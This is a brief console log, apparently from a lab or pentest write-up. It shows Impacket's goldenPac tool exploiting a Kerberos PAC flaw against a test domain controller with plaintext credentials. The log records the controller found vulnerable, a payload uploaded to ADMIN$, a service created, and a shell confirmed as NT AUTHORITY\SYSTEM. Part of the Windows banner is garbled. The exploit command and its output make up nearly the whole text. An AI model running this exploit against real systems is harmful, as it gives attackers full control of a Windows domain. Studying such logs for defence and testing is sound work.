 C:\Users\douser>goldenPac.exe demo.com/douser:Dotest123@WIN-ENS2VR5TR3N.demo.com
goldenPac.exe demo.com/douser:Dotest123@WIN-ENS2VR5TR3N.demo.com
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] User SID: S-1-5-21-979886063-1111900045-1414766810-1103
[*] Forest SID: S-1-5-21-979886063-1111900045-1414766810
[*] Attacking domain controller WIN-ENS2VR5TR3N.demo.com
[*] WIN-ENS2VR5TR3N.demo.com found vulnerable!
[*] Requesting shares on WIN-ENS2VR5TR3N.demo.com.....
[*] Found writable share ADMIN$
[*] Uploading file OuhCCQDZ.exe
[*] Opening SVCManager on WIN-ENS2VR5TR3N.demo.com.....
[*] Creating service yshI on WIN-ENS2VR5TR3N.demo.com.....
[*] Starting service yshI.....
[!] Press help for extra shell commands
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
KALI LINU
"the quieter you become, the more you are a
C:\Windows\system32>whoami
nt authority\system